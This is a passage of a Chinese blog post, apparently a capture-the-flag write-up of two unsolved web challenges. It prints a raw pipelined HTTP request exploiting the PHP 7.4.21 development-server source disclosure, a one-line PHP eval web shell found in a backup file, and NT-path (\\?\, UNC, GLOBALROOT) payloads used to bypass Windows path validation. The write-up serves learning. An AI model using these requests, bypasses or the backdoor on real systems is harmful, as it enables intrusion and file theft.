文章摘要
本文详细描述了作者在解决两道题目时遇到的挑战和解决方案。首先,作者利用PHP Development Server <= 7.4.21的远程源代码披露漏洞获取了页面源码,并通过构造特定请求成功获取了源码。接着,作者在源码中找到了一个可传参的eval函数,并尝试通过访问提示的文件s3Cr37_f1L3.php.bak来获取更多信息。在Path Maze挑战中,作者首先访问了/api/info接口,获得了关于挑战的提示和步骤。在第一阶段,作者成功绕过校验获取了Token,但在第二阶段尝试访问备份服务器时遇到了路径验证失败的问题。通过多次尝试不同的路径格式,作者发现使用第二关的接口再次读取Token可以得到不同的结果,但最终认为这个Token并没有太大用处。
尝试两题均未解出,悲
keep
首先利用PHP Development Server <= 7.4.21 - Remote Source Disclosure漏洞获得页面源码,需要构造如下请求:
GET / HTTP/1.1
Host: 61.147.171.35:51585
GET /wwwroot.tgz HTTP/1.1而后获得源码:

php
HTTP/1.1 200 OK
Host: 61.147.171.35:51585
Date: Sat, 24 Jan 2026 12:35:19 +0000
Connection: close
Content-Length: 92
<?php
@error_reporting(~E_ALL);
echo "Hello World!" . PHP_EOL;
// s3Cr37_f1L3.php.bak下一步访问提示的文件s3Cr37_f1L3.php.bak,发现有一个可传参的eval:
php
<?php
@eval($_POST["admin"]);Path Maze
首先访问提示接口/api/info,获得提示:
json
{"data":{"challenge":"Path Maze","hints":["Stage 1: Find and read the access token from the system","Stage 2: Use the token to access the backup server","Token location: C:\\token\\access_key.txt","Backup server: 172.20.0.10","Backup server SMB Share name: backup","Flag file: flag.txt"],"stages":2,"version":"1.0.0"},"success":true}根据页面的步骤Stage 1: Diagnostic Access,第一步尝试访问access_key.txt,为了绕过校验使用NT路径绕过:
/api/diag/read?path=\\?\C:\token\access_key.txt
成功拿到Token了。此时尝试第二阶段,使用:
\\?\UNC\172.20.0.10\backup\flag.txt报错:
json
{"error":"Path validation failed: UNC path not allowed","success":false}使用:
\\?\GLOBALROOT\Device\Mup\172.20.0.10\backup\flag.txt报错:
json
{"error":"Path validation failed: NT namespace access not allowed","success":false}使用:
\Device\Mup\172.20.0.10\backup\flag.txt报错:
json
{"error":"Path validation failed: NT namespace access not allowed","success":false}然而我们发现使用第二关的接口再次读Token得到不一样的结果:
http://1.95.51.2:8080/api/export/read?path=\\?\C:\token\access_key.txt&token=OKW1RxDBAQ4WF6U6UkTBPepgAkzh06qOuRsfFg_krNw
json
{"content":"ACCESS_KEY:PathMaze2026SecureToken","size":37,"success":true}应该没啥用...
本文是原创文章,采用 CC BY-NC-SA 4.0 协议,完整转载请注明来自 烧鸡
评论
隐私政策
0/500
滚动到此处加载评论...

